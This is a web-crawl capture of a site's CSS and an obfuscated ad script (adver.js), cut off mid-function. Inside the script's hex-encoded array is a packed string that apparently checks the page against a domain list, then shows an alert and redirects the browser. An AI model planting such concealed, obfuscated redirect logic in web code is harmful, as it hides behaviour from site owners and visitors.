	display: block;
	padding: 8px 0 20px 0;
}
.piList-2 li .t h3 {
	width: 206px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.piList-2 li .t .sp {
	padding: 8px 0;
}
.piList-2 li .t p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.piList-2 li .t p em {
	color: #d72025;
	font-family: Arial;
}
.piList-2 li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
/* 分页 */
.page {
	clear: both;
	margin: 20px;
	overflow: hidden;
	margin-left: 0px;
	text-align: center;
	font-size: 12px
}
.page ul li {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 4px 12px;
	margin: 0 1px;
	line-height: 24px;
	background: #f2f2f2;
	color: #999
}
.page ul li:hover {
	background: #274aa2;
	color: #fff;
	border: 1px solid #274aa2
}
.page ul li:hover a {
	color: #fff;
}
.page ul li.thisclass {
	display: inline-block;
	border: 1px solid #274aa2;
	padding: 4px 12px;
	margin: 0 1px;
	background: #274aa2;
	color: #fff;
}
.page ul li.thisclass a {
	color: #fff;
}
.page ul li a {
	display: block;
	color: #999
}
.page ul li a:hover {
	color: #fff;
}
/* 新闻列表 */
.message {
	padding: 0 0 30px;
}
.message-list {
	margin-bottom: 5px;
	padding: 5px 5px 15px;
	border-bottom: 1px dotted #ddd;
}
.message-list .m-title {
	padding: 0;
	color: #32a237;
	font-size: 14px;
	font-weight: bold;
	line-height: 20px;
}
.message-list .m-title span {
	float: right;
	color: #01286f;
	font-size: 12px;
	font-weight: 100;
}
.message-list .m-info {
	padding: 5px 0;
	line-height: 24px;
}
.message-list .r-title {
	padding: 0;
	line-height: 20px;
}
.message-list .r-info {
	padding: 5px 0;
	line-height: 24px;
}
/* 人才招聘 */
.form-panel {
	padding: 0 0 30px;
}
.form-panel h4 {
	margin-bottom: 10px;
	padding: 0 20px;
	background: #666;
	color: #fff;
	line-height: 30px;
}
.form-panel .tips {
	padding: 10px 0 10px 100px;
	font-weight: bold;
	font-size: 13px;
	text-align: left;
}
.form-panel .field {
	clear: both;
}
.form-panel li.field label {
	display: block;
	float: left;
	width: 100px;
	line-height: 32px;
	text-align: right;
}
.form-panel .input {
	padding: 5px 0;
	zoom: 1;
}
.form-panel .field:after {
	content: '\20';
	display: block;
	height: 0;
	clear: both;
}
.form-panel .text {
	height: 26px;
	padding: 2px 3px;
	border: 1px solid #ccc;
	background: #fff;
	color: #555;
}
.form-panel .textarea {
	width: 450px;
	height: 100px;
	padding: 1px 3px;
	border: 1px solid #ccc;
	background: #fff;
	color: #555;
}
.form-panel .submit-field {
	padding: 10px 10px 20px 100px;
	clear: both;
}
.form-panel .submit-field input {
	margin-right: 10px;
}
.form-panel .submit-field .btn-submit, .form-panel .submit-field .btn-reset {
	width: 100px;
	height: 32px;
	border: none;
	background: #666;
	color: #fff;
	cursor: pointer;
}
.display-1 {
	padding: 30px;
	background: #fff;
}
.display-1 .p {
	float: left;
}
.display-1 .t {
	float: right;
	width: 608px;
}
.display-1 .t h3 {
	font-size: 24px;
	font-weight: normal;
	padding-top: 10px;
}
.display-1 .t h4 {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	padding-top: 5px;
}
.display-1 .t .mbc {
	height: 74px;
	background: #f2f2f2;
	margin-top: 16px;
	padding: 20px 0 0 30px;
}
.display-1 .t .mbc p {
	font-size: 12px;
	line-height: 26px;
}
.display-1 .t .mbc em {
	color: #e94747;
	font-size: 20px;
	font-weight: bold;
}
.display-1 .t .mbc span {
	color: #e94747;
}
.display-1 .t a {
	display: block;
	width: 180px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #e94747;
	color: #fff;
	font-size: 14px;
	margin: 30px 0 20px;
}
.display-2 {
	padding: 30px;
	background: #fff;
	margin-top: 28px;
	font-size: 14px;
	text-align: justify;
	line-height: 1.8;
}
.display-2.hasbg {
	background: #fff url(../images/lines.png) top center repeat-y;
}
.display-2 img {
	max-width: 100%
}
.display-2-z {
	width: 570px;
	float: left;
}
.display-2-z li {
	height: 34px;
	line-height: 34px;
	cursor: pointer;
}
.display-2-z li:hover, .display-2-z li.on {
	color: #e94747;
}
.display-2-y {
	width: 550px;
	float: right;
	padding-left: 20px;
}
.display-3 {
	background: #fff;
	margin-top: 28px;
	font-size: 14px;
}
.display-3 .p {
	float: left;
}
.display-3 .t {
	width: 997px;
	height: 273px;
	float: right;
}
.display-3 .t ul {
}
.display-3 .t li {
	margin-top: 24px;
	float: left;
	display: inline;
	margin-left: 32px;
}
.display-3 .t .pic {
	float: left;
}
.display-3 .t .txt {
	background: #fff;
	width: 223px;
	height: 224px;
	border: 1px solid #eee;
	float: left;
	border-left: 0;
}
.display-3 .t .txt a {
	display: block;
	padding: 8px 0 20px 0;
}
.display-3 .t .txt h3 {
	width: 164px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.display-3 .t .txt .sp {
	padding: 10px 0;
}
.display-3 .t .txt p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.display-3 .t .txt p em {
	color: #d72025;
	font-family: Arial;
}
.display-3 .t .txt span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}
.display-4 {
	padding: 30px;
	background: #fff;
}
.display-4 .p {
	float: left;
}
.display-4 .t {
	float: right;
	width: 750px;
}
.display-4 .t h3 {
	font-size: 24px;
	font-weight: normal;
	padding-top: 10px;
}
.display-4 .t h4 {
	font-size: 14px;
	font-weight: normal;
	color: #888;
	padding-top: 5px;
}
.display-4 .t .mbc {
	height: 100px;
	background: #f2f2f2;
	margin-top: 16px;
	padding: 20px 0 0 30px;
}
.display-4 .t .mbc p {
	font-size: 12px;
	line-height: 26px;
}
.display-4 .t .mbc em {
	color: #e94747;
	font-size: 20px;
	font-weight: bold;
}
.display-4 .t .mbc span {
	color: #e94747;
}
.display-4 .t a {
	display: block;
	width: 180px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #e94747;
	color: #fff;
	font-size: 14px;
	margin: 30px 0 20px;
}
.guwen {
	width: 1160px;
	position: relative;
	margin: 10px auto 0;
}
.slistgw {
	width: 1160px;
	margin: 0 auto;
	background: #fff;
	padding: 10px 20px 10px;
}
.guwen ul {
}
.guwen li {
	width: 275px;
	float: left;
	display: inline;
	margin-right: 15px;
	margin-top: 8px;
}
.guwen li:nth-child(4n) {
	float: right;
	margin-right: 0;
}
.guwen li .t {
	background: #f7f8fa;
}
.guwen li .t a {
	display: block;
	padding: 8px 0 20px 0;
}
.guwen li .t a:hover {
	background: #1f5093;
	color: #fff;
}
.guwen li .t a:hover em {
	color: #fff;
}
.guwen li .t h3 {
	width: 206px;
	height: 30px;
	line-height: 30px;
	background: url(../images/rr.png);
	margin: 0 auto;
	font-size: 15px;
	padding-left: 30px;
}
.guwen li .t .sp {
	padding: 8px 0;
}
.guwen li .t p {
	font-size: 14px;
	padding: 0 22px;
	line-height: 25px;
}
.guwen li .t p em {
	color: #d72025;
	font-family: Arial;
}
.guwen li .t span {
	display: block;
	width: 79px;
	height: 36px;
	line-height: 36px;
	background: url(../images/m.png);
	color: #fff;
	margin: 0 0 0 22px;
	font-size: 14px;
	padding-left: 40px;
}


--- FILE ---
content_type: text/css
request_url: http://jlt8888.com/style/css/adver.css
body_size: 878
content:
@charset "utf-8";
/*2016-06-07*/
/*Clearfix ibw*/

.ad_closed {
	width: 16px;
	height: 16px;
	line-height: 16px;
	text-align: center;
	background: #f00;
	color: #fff;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
}
/*弹出广告*/
#popup {
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 9999;
}
#ad_shadow {
	width: 100%;
	background: #000;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9000;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
/*漂浮广告*/
#ad1 {
	position: absolute;
	z-index: 9999;
}
/*左侧门帘*/
#hangL {
	position: absolute;
	left: 0;
	z-index: 9999;
}
/*右侧门帘*/
#hangR {
	position: absolute;
	right: 0;
	z-index: 9999;
}
/*拉屏广告*/
#bigScreen {
	position: relative;
	left: 50%;
	top: 0;
	height: 0;
	overflow: hidden;
}
#bigScreen .ad_closed {
	top: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://jlt8888.com/style/js/adver.js
body_size: 2832
content:
var _0xdd67=["\x77\x69\x64\x74\x68","\x23\x70\x6F\x70\x75\x70","\x68\x65\x69\x67\x68\x74","\x63\x73\x73","\x23\x61\x64\x5F\x73\x68\x61\x64\x6F\x77","\x72\x65\x6D\x6F\x76\x65","\x23\x70\x6F\x70\x75\x70\x2C\x23\x61\x64\x5F\x73\x68\x61\x64\x6F\x77","\x63\x6C\x69\x63\x6B","\x2E\x61\x64\x5F\x63\x6C\x6F\x73\x65\x64","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74","\x73\x65\x74\x43\x61\x70\x74\x75\x72\x65","\x6F\x6E","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x62\x6F\x64\x79","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x4D\x61\x78\x59","\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68","\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x49\x73\x49\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64","\x53\x63\x72\x6F\x6C\x6C\x58","\x53\x63\x72\x6F\x6C\x6C\x59","\x4D\x6F\x76\x65\x57\x69\x64\x74\x68","\x4D\x6F\x76\x65\x48\x65\x69\x67\x68\x74","\x52\x65\x73\x69\x7A\x65","\x53\x63\x72\x6F\x6C\x6C","\x72\x65\x73\x69\x7A\x65","\x73\x63\x72\x6F\x6C\x6C","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x74\x79\x6C\x65","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x72\x61\x6E\x64\x6F\x6D","\x50\x49","\x73\x69\x6E","\x63\x6F\x73","\x53\x65\x74\x4C\x6F\x63\x61\x74\x69\x6F\x6E","\x53\x65\x74\x44\x69\x72\x65\x63\x74\x69\x6F\x6E","\x43\x75\x73\x74\x6F\x6D\x4D\x65\x74\x68\x6F\x64","\x6C\x65\x66\x74","\x70\x78","\x74\x6F\x70","\x52\x75\x6E","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x23\x68\x61\x6E\x67\x4C\x2C\x23\x68\x61\x6E\x67\x52","\x6F\x66\x66\x73\x65\x74","\x61\x6E\x69\x6D\x61\x74\x65","\x70\x61\x72\x65\x6E\x74","\x23\x62\x69\x67\x53\x63\x72\x65\x65\x6E","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x72\x69\x67\x68\x74","\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x61\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x78\x37\x32\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x65\x39\x31\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62"];function popup(){var _0x1ed9x2=$(_0xdd67[1])[_0xdd67[0]]();var _0x1ed9x3=$(_0xdd67[1])[_0xdd67[2]]();var _0x1ed9x4=$(document)[_0xdd67[2]]();$(_0xdd67[1])[_0xdd67[3]]({"\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74":-0.5* _0x1ed9x2,"\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70":-0.5* _0x1ed9x3});$(_0xdd67[4])[_0xdd67[3]](_0xdd67[2],_0x1ed9x4);$(_0xdd67[8])[_0xdd67[7]](function(){$(_0xdd67[6])[_0xdd67[5]]()})}function addEvent(_0x1ed9x6,_0x1ed9x7,_0x1ed9x8,_0x1ed9x9){_0x1ed9x9= _0x1ed9x9|| false;if(_0x1ed9x6[_0xdd67[9]]){_0x1ed9x6[_0xdd67[9]](_0x1ed9x7,_0x1ed9x8,_0x1ed9x9);return true}else {if(_0x1ed9x6[_0xdd67[10]]){if(_0x1ed9x9){_0x1ed9x6[_0xdd67[11]]();return true}else {return _0x1ed9x6[_0xdd67[10]](_0xdd67[12]+ _0x1ed9x7,_0x1ed9x8)}}else {return false}}}function getPageScroll(){var _0x1ed9xb,_0x1ed9xc;if(self[_0xdd67[13]]){_0x1ed9xb= self[_0xdd67[13]]}else {if(document[_0xdd67[14]]&& document[_0xdd67[14]][_0xdd67[15]]){_0x1ed9xb= document[_0xdd67[14]][_0xdd67[15]]}else {if(document[_0xdd67[16]]){_0x1ed9xb= document[_0xdd67[16]][_0xdd67[15]]}}};if(self[_0xdd67[17]]){_0x1ed9xc= self[_0xdd67[17]]}else {if(document[_0xdd67[14]]&& document[_0xdd67[14]][_0xdd67[18]]){_0x1ed9xc= document[_0xdd67[14]][_0xdd67[18]]}else {if(document[_0xdd67[16]]){_0x1ed9xc= document[_0xdd67[16]][_0xdd67[18]]}}};arrayPageScroll=  new Array(_0x1ed9xb,_0x1ed9xc);return arrayPageScroll}function GetPageSize(){var _0x1ed9xb,_0x1ed9xc;if(window[_0xdd67[19]]&& window[_0xdd67[20]]){_0x1ed9xb= document[_0xdd67[16]][_0xdd67[21]];_0x1ed9xc= window[_0xdd67[19]]+ window[_0xdd67[20]]}else {if(document[_0xdd67[16]][_0xdd67[22]]> document[_0xdd67[16]][_0xdd67[23]]){_0x1ed9xb= document[_0xdd67[16]][_0xdd67[21]];_0x1ed9xc= document[_0xdd67[16]][_0xdd67[22]]}else {_0x1ed9xb= document[_0xdd67[16]][_0xdd67[24]];_0x1ed9xc= document[_0xdd67[16]][_0xdd67[23]]}};var _0x1ed9xe,_0x1ed9xf;if(self[_0xdd67[19]]){_0x1ed9xe= self[_0xdd67[25]];_0x1ed9xf= self[_0xdd67[19]]}else {if(document[_0xdd67[14]]&& document[_0xdd67[14]][_0xdd67[26]]){_0x1ed9xe= document[_0xdd67[14]][_0xdd67[27]];_0x1ed9xf= document[_0xdd67[14]][_0xdd67[26]]}else {if(document[_0xdd67[16]]){_0x1ed9xe= document[_0xdd67[16]][_0xdd67[27]];_0x1ed9xf= document[_0xdd67[16]][_0xdd67[26]]}}};if(_0x1ed9xc< _0x1ed9xf){pageHeight= _0x1ed9xf}else {pageHeight= _0x1ed9xc};if(_0x1ed9xb< _0x1ed9xe){pageWidth= _0x1ed9xe}else {pageWidth= _0x1ed9xb};arrayPageSize=  new Array(pageWidth,pageHeight,_0x1ed9xe,_0x1ed9xf);return arrayPageSize}var AdMoveConfig= new Object();AdMoveConfig[_0xdd67[28]]= false;AdMoveConfig[_0xdd67[29]]= 0;AdMoveConfig[_0xdd67[30]]= 0;AdMoveConfig[_0xdd67[31]]= 0;AdMoveConfig[_0xdd67[32]]= 0;AdMoveConfig[_0xdd67[33]]= function(){var _0x1ed9x11=GetPageSize();AdMoveConfig[_0xdd67[31]]= _0x1ed9x11[2];AdMoveConfig[_0xdd67[32]]= _0x1ed9x11[3];AdMoveConfig.Scroll()};AdMoveConfig[_0xdd67[34]]= function(){var _0x1ed9x12=getPageScroll();AdMoveConfig[_0xdd67[29]]= _0x1ed9x12[0];AdMoveConfig[_0xdd67[30]]= _0x1ed9x12[1]};addEvent(window,_0xdd67[35],AdMoveConfig.Resize);addEvent(window,_0xdd67[36],AdMoveConfig.Scroll);function AdMove(_0x1ed9x14){if(!AdMoveConfig[_0xdd67[28]]){AdMoveConfig.Resize();AdMoveConfig[_0xdd67[28]]= true};var _0x1ed9x6=document[_0xdd67[37]](_0x1ed9x14);_0x1ed9x6[_0xdd67[39]][_0xdd67[38]]= _0xdd67[40];var _0x1ed9x15=AdMoveConfig[_0xdd67[31]]- _0x1ed9x6[_0xdd67[24]];var _0x1ed9x16=AdMoveConfig[_0xdd67[32]]- _0x1ed9x6[_0xdd67[23]];var _0x1ed9x17=_0x1ed9x15* Math[_0xdd67[41]](),_0x1ed9x18=_0x1ed9x16* Math[_0xdd67[41]]();var _0x1ed9x19=(Math[_0xdd67[41]]()+ 1)* Math[_0xdd67[42]]/ 6;var _0x1ed9x1a=Math[_0xdd67[43]](_0x1ed9x19),_0x1ed9x1b=Math[_0xdd67[44]](_0x1ed9x19);var _0x1ed9x1c=(Math[_0xdd67[41]]()< 0.5?1:-1),_0x1ed9x1d=(Math[_0xdd67[41]]()< 0.5?1:-1);var _0x1ed9x1e=1;var _0x1ed9x1f;this[_0xdd67[45]]= function(_0x1ed9x20,_0x1ed9x21){_0x1ed9x17= _0x1ed9x20;_0x1ed9x18= _0x1ed9x21};this[_0xdd67[46]]= function(_0x1ed9x20,_0x1ed9x21){_0x1ed9x1c= _0x1ed9x20;_0x1ed9x1d= _0x1ed9x21};_0x1ed9x6[_0xdd67[47]]= function(){_0x1ed9x6[_0xdd67[39]][_0xdd67[48]]= (_0x1ed9x17+ AdMoveConfig[_0xdd67[29]])+ _0xdd67[49];_0x1ed9x6[_0xdd67[39]][_0xdd67[50]]= (_0x1ed9x18+ AdMoveConfig[_0xdd67[30]])+ _0xdd67[49];_0x1ed9x19= (Math[_0xdd67[41]]()+ 1)* Math[_0xdd67[42]]/ 6;_0x1ed9x15= AdMoveConfig[_0xdd67[31]]- _0x1ed9x6[_0xdd67[24]];_0x1ed9x16= AdMoveConfig[_0xdd67[32]]- _0x1ed9x6[_0xdd67[23]];_0x1ed9x17= _0x1ed9x17+ _0x1ed9x1e* _0x1ed9x1a* _0x1ed9x1c;if(_0x1ed9x17< 0){_0x1ed9x1c= 1;_0x1ed9x17= 0;_0x1ed9x1a= Math[_0xdd67[43]](_0x1ed9x19);_0x1ed9x1b= Math[_0xdd67[44]](_0x1ed9x19)};if(_0x1ed9x17> _0x1ed9x15){_0x1ed9x1c=  -1;_0x1ed9x17= _0x1ed9x15;_0x1ed9x1a= Math[_0xdd67[43]](_0x1ed9x19);_0x1ed9x1b= 